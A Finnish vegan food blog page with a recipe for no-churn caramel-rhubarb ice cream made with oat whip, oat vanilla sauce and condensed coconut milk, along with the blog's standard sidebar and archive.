<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLe0b7KjQqyvSpSnn4PAfrG8XIoVhxWO16xBxovsXM0xEszFvm2C4aB9PcNv3cRwYoo-vwhjryPED7dSYijyrun1TLdMd8ooN7kziPf3mpCPV0yNk6rz3NI1VEqdSPZ0Zgv8NxILP58co/s1000/Vegaaninen+kinuski-raparperij%25C3%25A4%25C3%25A4tel%25C3%25B6+1000x750.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLe0b7KjQqyvSpSnn4PAfrG8XIoVhxWO16xBxovsXM0xEszFvm2C4aB9PcNv3cRwYoo-vwhjryPED7dSYijyrun1TLdMd8ooN7kziPf3mpCPV0yNk6rz3NI1VEqdSPZ0Zgv8NxILP58co/s16000/Vegaaninen+kinuski-raparperij%25C3%25A4%25C3%25A4tel%25C3%25B6+1000x750.jpg" /></a></div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div><div style="text-align: left;">Sovelsin jälleen luotto-ohjettani vegaaniseen jäätelöön, joka onnistuu tosi helposti ilman jäätelökonetta. Pohjana on tuttuun tapaan kaura- tai soijavispi, kauravaniljakastike ja kondensoitu kookosmaito. Tällä kertaa maustoin jäätelömassan raparperihillokkeella ja valutin vielä kinuskia jäätelökerrosten väleihin. Tuloksena ihanaa jäätelöä, jossa kirpeä raparperi ja makea kinuski sopivasti tasapainottavat toisiaan. Jätskiannosten pinnalle sopisi tosi kivasti vielä vaikka kaurakeksit tai digestivekeksit murusteltua, jotta kokonaisuudessa on vähän erilaisia rakenteita. Loppukeväällä-alkukesällä kukkivat villiorvokit ovat superkauniita syötäviä kukkia. Myös mm. syreenit, lemmikit ja apilat ovat syötäviä - puhtaalta paikalta kerättynä tietysti.</div><div style="text-align: left;"><br /></div><div style="text-align: left;">Tsekkaa myös <a href="https://www.ruokakonttuuri.fi/2020/06/itse-tehty-vegaaninen-jaatelo-helppo.html">tästä blogipostauksesta </a>muut helpot jäätelöideat! Jäätelömassaa nimittäin voi maustaa ihan oman mielikuvituksensa mukaan.</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeYgojq9wV4VFGzUMXO4s8U239EWNzLJhLBfc4myyenImtTHE6F0WgQLHJP9_CGFlfENVGmIT5PzCXTM9GJfSFk_oduahrtwD4QL8frbU9hTPM4CD4s1Fe1U7UvNLsk-m_TCqwJcRiDlA/s900/Vegaaninen+kinuski-raparperij%25C3%25A4%25C3%25A4tel%25C3%25B6+900x750+2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeYgojq9wV4VFGzUMXO4s8U239EWNzLJhLBfc4myyenImtTHE6F0WgQLHJP9_CGFlfENVGmIT5PzCXTM9GJfSFk_oduahrtwD4QL8frbU9hTPM4CD4s1Fe1U7UvNLsk-m_TCqwJcRiDlA/s16000/Vegaaninen+kinuski-raparperij%25C3%25A4%25C3%25A4tel%25C3%25B6+900x750+2.jpg" /></a></div><div style="text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbd_nM3sWUXZ_AyRe2bQKixY2bK4RcNSgn7hXkr98mx7Ae2oSOKrJMn5lnSRMzkKl4c2hwWlK8YCTvtktXxVnALA-rfJlSjTkOOzJhnMfSvwilDKNOsEIhSDxCY68lpnx6x8oH2DG31G4/s900/Vegaaninen+kinuski-raparperij%25C3%25A4%25C3%25A4tel%25C3%25B6+900x750.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbd_nM3sWUXZ_AyRe2bQKixY2bK4RcNSgn7hXkr98mx7Ae2oSOKrJMn5lnSRMzkKl4c2hwWlK8YCTvtktXxVnALA-rfJlSjTkOOzJhnMfSvwilDKNOsEIhSDxCY68lpnx6x8oH2DG31G4/s16000/Vegaaninen+kinuski-raparperij%25C3%25A4%25C3%25A4tel%25C3%25B6+900x750.jpg" /></a></div><div style="text-align: left;"></div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div><h3 style="text-align: left;">Vegaaninen kinuski-raparperijäätelö</h3><div style="text-align: left;">(noin 1,5 litraa)</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><b>Raparperihilloke</b></div><div style="text-align: left;">400 g raparperia</div><div style="text-align: left;">3/4 dl sokeria</div><div style="text-align: left;">1-2 rkl vettä</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><b>Kinuski</b></div><div style="text-align: left;">2 dl fariinisokeria<br />2 dl kaurakermaa (esim. Pirkka toimii hyvin)</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><b>Jäätelömassa</b></div><div style="text-align: left;"><div>1 prk (2,5 dl) kauravispiä tai soijavispiä&nbsp;</div><div>1 prk (2,5 dl) vaahtoutuvaa kauravaniljakastiketta (esim. Oatly tai Fazer Aito)</div><div>1 tlk (320 g) kondensoitua kookosmaitoa (Spice Up)</div><div><br /></div><div><ol style="text-align: left;"><li>Valmista raparperihilloke: Mittaa raparperihillokkeen ainekset kattilaan. Kuumenna kiehuvaksi samalla sekoitellen ja keitä ilman kantta noin 10 minuuttia (edelleen samalla välillä sekoittaen), kunnes rapaperi on täysin pehmennyt ja muhjuuntunut. Jäähdytä kylmäksi.</li><li>Valmista kinuski: Mittaa paksupohjaiseen kattilaan kinuskin ainekset. Kuumenna kiehuvaksi. Vähennä lieden tehoa ja keitä noin 10 minuuttia, kunnes kinuski on sopivasti sakeutunut. Ei kannata keittää liian kauan, koska tällöin kinuski menee liian tönköksi jäähtyessään. Jäähdytä.</li><li>Valmista jäätelömassa: Kaada kulhoon kaura-/soijavispi ja vaniljakastike. Vaahdota kuohkeaksi pehmeäksi vaahdoksi. Lisää kondensoitu kookosmaito ja sekoita se vaahdon joukkoon vatkaimen pienimmällä teholla ja nuolijalla käännellen. Sekoita massaan lopuksi raparperihilloke. Voit sekoittaa huolettomasti niin, ettei raparperi sekoitu massaan aivan tasaisesti.</li><li>Kaada jäätelömassaa 1-2 pakastuksen kestävään astiaan esim. kolmeen kerrokseen niin, että valutat aina kerrosten väliin kinuskia. Valuta kinuskia myös päällimmäisen jäätelömassakerroksen päälle. Pyöräytä haarukkaa tai veistä muutaman kerran sinne tänne jäätelömassan joukossa niin, että kinuski hieman sekoittuu raidoiksi ja jäätelön pinnasta tulee nätin marmoroitunut. Pakasta yön yli.&nbsp;</li></ol></div></div><p><br /></p>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary4884147726504256182","Vegaaninen kinuski-raparperijäätelö - ihastuttava yhdistelmä hapanta ja makeaa","https://www.ruokakonttuuri.fi/2021/06/vegaaninen-kinuski-raparperijaatelo.html","kesäkuuta 17, 2021","1","<a href='https://www.ruokakonttuuri.fi/search/label/raparperi?max-results=6' rel='tag'>raparperi</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.ruokakonttuuri.fi/2021/06/vegaaninen-kinuski-raparperijaatelo.html&title=Vegaaninen kinuski-raparperijäätelö - ihastuttava yhdistelmä hapanta ja makeaa' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i></div></a>
<a href='http://twitter.com/share?url=https://www.ruokakonttuuri.fi/2021/06/vegaaninen-kinuski-raparperijaatelo.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.ruokakonttuuri.fi/2021/06/vegaaninen-kinuski-raparperijaatelo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLe0b7KjQqyvSpSnn4PAfrG8XIoVhxWO16xBxovsXM0xEszFvm2C4aB9PcNv3cRwYoo-vwhjryPED7dSYijyrun1TLdMd8ooN7kziPf3mpCPV0yNk6rz3NI1VEqdSPZ0Zgv8NxILP58co/s16000/Vegaaninen+kinuski-raparperij%25C3%25A4%25C3%25A4tel%25C3%25B6+1000x750.jpg&description=Vegaaninen kinuski-raparperijäätelö - ihastuttava yhdistelmä hapanta ja makeaa' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i></div></a>
<a href='https://plus.google.com/share?url=https://www.ruokakonttuuri.fi/2021/06/vegaaninen-kinuski-raparperijaatelo.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i></div></a>
</div>
<div class='comment_count'>
kesäkuuta 17, 2021
<span></span><a class='comment-link' href='https://www.ruokakonttuuri.fi/2021/06/vegaaninen-kinuski-raparperijaatelo.html#comment-form' onclick=''>1 kommenttia</a>
</div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.ruokakonttuuri.fi/2021/'></div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://www.ruokakonttuuri.fi/search?updated-max=2023-04-06T17:55:00%2B03:00&max-results=11&reverse-paginate=true'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='https://www.ruokakonttuuri.fi/search?updated-max=2021-06-17T22:11:00%2B03:00&max-results=11'><span class='pager-heading'>Näytä lisää</span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Profile' data-version='1' id='Profile1'>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/12389670741233769733'><img alt='Oma kuva' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3QuR2TEIOnsTkxV7y7wvnrK4pX8dNMaWg7TWX4kdipz3Kr5uzOz52k0VN0ZGPFBG2FhvS_6e_cvvkoNcyUZmyxDhjTIepgoiONKwUjdlLnd86oENSPH-Xato0U63tsz0/s220/Wilhelmiina.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12389670741233769733' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Wilhelmiina
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/12389670741233769733' rel='author'>Tarkastele profiilia</a>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Blogin takana</h2>
<div class='widget-content'>
Hei! Kiva, että löysit blogiini! Täällä häärii espoolainen ruoka-alan ja markkinoinnin ammattilainen, joka kokkailee kasvikunnan tuotteista niin arkiruokia kuin herkkujakin. Tällä hetkellä en päivitä blogiani säännöllisesti, sillä aika kuluu muihin juttuihin töiden ja lapsiperheen elämän parissa. Toivottavasti kuitenkin vanhoista resepteistäni on iloa! <span style="background-color: white; color: #4e4e4e; font-family: Lora; font-size: 14px; text-align: justify;">😊</span> Jätä ihmeessä kommenttia käynnistäsi!
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Hae blogista</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.ruokakonttuuri.fi/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Haku'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.bloglovin.com/blogs/ruokakonttuuri-14418855'><i></i></a></li>
<li><a href='http://facebook.com/ruokakonttuuri'><i></i></a></li>
<li><a href='https://fi.pinterest.com/wilhelmiinar/'><i></i></a></li>
<li><a href='http://instagram.com/ruokakonttuuri'><i></i></a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Viikon suosituimmat</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ruokakonttuuri.fi/2023/01/ruisleipa-hapanjuuresta-nain-teet-oman.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqWxeA-ZH8hbzLahwRB86yYxqIZ-kEMISaB74W65Qp0Tkf5lBKko9KfwY8k4OI2o5H_chhC-QcsbUTUJgRkODzCjHQTntJj_911DRrmrWgxphwTMW-EbrxyE70Ti-gniKQVx0hbOD5FC6CTH9LePAFDSmUY-vD9RKwy0h11QoHp6SOZFwJjtbFUqZK/w72-h72-p-k-no-nu/Ruisleip%C3%A4%20hapanjuuresta%20900x675.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ruokakonttuuri.fi/2023/01/ruisleipa-hapanjuuresta-nain-teet-oman.html'>Ruisleipä hapanjuuresta + näin teet oman ruisjuuren</a></div>
<div class='item-snippet'>Korona-aikana kaikki tuntuivat hullaantuvan hapanjuurileivonnasta. Aloin perehtyä asiaan itsekin, ja laitoin alulle oman vehnäjuuren. Asiaa ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ruokakonttuuri.fi/2023/03/miso-suklaakeksit-ehka-elamasi-parhaat.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs5NanYbt5TSPHiJtFjAf3fdygmInOv55pss6C-mA1ADrQACmGztDijrlmIT0J5MDchFV-8RhuFTvp6QvVD9PsPZmMTqrP88ZMgNIYlzxGqJB9io_lPuUlEaydXg4BL9F0378ApgV4kqvOKEYx4f3tzV_K1d9ki_H755AEwliWsKGW8ds3H2jvg9wd/w72-h72-p-k-no-nu/Miso-suklaakeksit%20900x675.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ruokakonttuuri.fi/2023/03/miso-suklaakeksit-ehka-elamasi-parhaat.html'>Miso-suklaakeksit - ehkä elämäsi parhaat (vegaaniset) suklaakeksit</a></div>
<div class='item-snippet'>Tutustuin näihin kekseihin, kun ystäväni oli leiponut niitä Tara Junkerin  kirjasta Kasviksia viikon jokaiselle päivälle . Onneksi pääsin ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ruokakonttuuri.fi/2022/12/kinuskinen-puolukka-taatelikakku-ihana.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMXlpFdk_mPCe40uXA90p_V8SNZFRRU4FIqP974e9Cod1csz8hIcE7L3vpIoQKINFW1apvzrN-Bz0ISZ8QjCmmshHIrhJy5SCmHSjOHlyn4MBY7FYValEkLjDDkGA9STPwHLMTXkn5HPFvrPqqSokLga4yBekE-kUu3LfjhlkuMSoDayiiJCHjVEhe/w72-h72-p-k-no-nu/Kinuskinen%20puolukka-taatelikakku%20675x900.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ruokakonttuuri.fi/2022/12/kinuskinen-puolukka-taatelikakku-ihana.html'>Kinuskinen puolukka-taatelikakku - ihana täytekakku joulun ajan kahvipöytään</a></div>
<div class='item-snippet'>Joulun perinteisistä kuivakakuista taatelikakku on yksi ehdoton suosikkini. Olen jo parinakin vuonna leiponut joulun alla täytettyä taatelik...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ruokakonttuuri.fi/2020/04/vietnamilaiset-kesarullat.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZdBVDUPtQjNzOBu_k5V9D5nIo00bCmo5wh5ZfcxbQ0H7EutMJIRKzUhA5KeOl06-M8CoFEzYNJ6ovppPC87atEtQjX3RLxI7D-o0FXSNpXOmxPqAesLqoX3DlaV0ofvTWctz14J-a6To/w72-h72-p-k-no-nu/Vietnamilaiset+kes%25C3%25A4rullat+1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ruokakonttuuri.fi/2020/04/vietnamilaiset-kesarullat.html'>Vietnamilaiset kesärullat + maapähkinäkastike ja soija-limekastike</a></div>
<div class='item-snippet'>      Vietnamilaiset kesärullat ovat jo vuosia olleet yksi lempiherkkuni, joten on korkea aika julkaista täällä niihin resepti! Maapähkinäka...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ruokakonttuuri.fi/2020/04/sushisalaatti.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9fB9AUOFPsUc9STSb1YCXrtuB_OX5786FrEhLVlNA0VNqVEOvn5MOhbpyvFOD6WWv1qgbop-a59dOBsc-ev9S1FNa9vaOfLUjlYlEa5fd0jCGfDU3WZvuPThm_Oaeins_aiyFZeTn9VY/w72-h72-p-k-no-nu/Sushisalaatti+2-2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ruokakonttuuri.fi/2020/04/sushisalaatti.html'>Sushisalaatti </a></div>
<div class='item-snippet'>        Sushisalaatti - miksen aiemmin ole sitä keksinyt!? Törmäsin somessa erääseen hauskan näköiseen sushisalaattiin, josta välittömästi p...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arkisto</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2023/'>2023</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2023/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2023/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2023/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2023/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2023/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2023/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2023/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2022/'>2022</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2022/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2022/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2022/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2022/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2022/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2022/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2022/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2022/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2021/'>2021</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2021/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://www.ruokakonttuuri.fi/2021/12/texmex-kiusaus-helppo-vegaaninen.html'>Texmex-kiusaus - helppo vegaaninen vuokaruoka</a></li>
<li><a href='https://www.ruokakonttuuri.fi/2021/12/vegaaninen-luumurahka-joulun-helpoin.html'>Vegaaninen luumurahka - joulun helpoin jälkkäri</a></li>
<li><a href='https://www.ruokakonttuuri.fi/2021/12/vegaaninen-rommirusinajaatelo-helppo.html'>Vegaaninen rommirusinajäätelö - helppo resepti ja ...</a></li>
<li><a href='https://www.ruokakonttuuri.fi/2021/12/ruokatermos-on-retkeilijan-luottoystava.html'>Ruokatermos on retkeilijän luottoystävä - niin päi...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2021/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://www.ruokakonttuuri.fi/2021/11/kurpitsapullat-pumpkin-pie-vuokapullan.html'>Kurpitsapullat - pumpkin pie vuokapullan muodossa</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2021/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://www.ruokakonttuuri.fi/2021/10/pumpkin-pie-tuorepuuro-5-syyta-miksi.html'>Pumpkin pie -tuorepuuro + 5 syytä, miksi tuorepuur...</a></li>
<li><a href='https://www.ruokakonttuuri.fi/2021/10/paahdettu-kurpitsasalaatti.html'>Paahdettu kurpitsasalaatti - kauranjyvät ja paahde...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2021/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://www.ruokakonttuuri.fi/2021/09/tuunattu-purkkihernekeitto.html'>Tuunattu purkkihernekeitto - näin saat vaihtelua t...</a></li>
<li><a href='https://www.ruokakonttuuri.fi/2021/09/vegaaninen-puolukkapiirakka.html'>Vegaaninen puolukkapiirakka - helppo resepti ja ta...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2021/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://www.ruokakonttuuri.fi/2021/08/vaellus-urho-kekkosen.html'>Vaellus Urho Kekkosen kansallispuistossa - 11 päiv...</a></li>
<li><a href='https://www.ruokakonttuuri.fi/2021/08/panzanella-eli-toscanalainen-tomaatti.html'>Panzanella eli toscanalainen tomaatti-leipäsalaatti</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2021/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://www.ruokakonttuuri.fi/2021/07/vegaaniset-kesakurpitsapihvit-helppo.html'>Vegaaniset kesäkurpitsapihvit - helppo resepti vai...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2021/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://www.ruokakonttuuri.fi/2021/06/vegaaninen-kinuski-raparperijaatelo.html'>Vegaaninen kinuski-raparperijäätelö - ihastuttava ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2021/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2021/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2021/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2020/'>2020</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2020/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
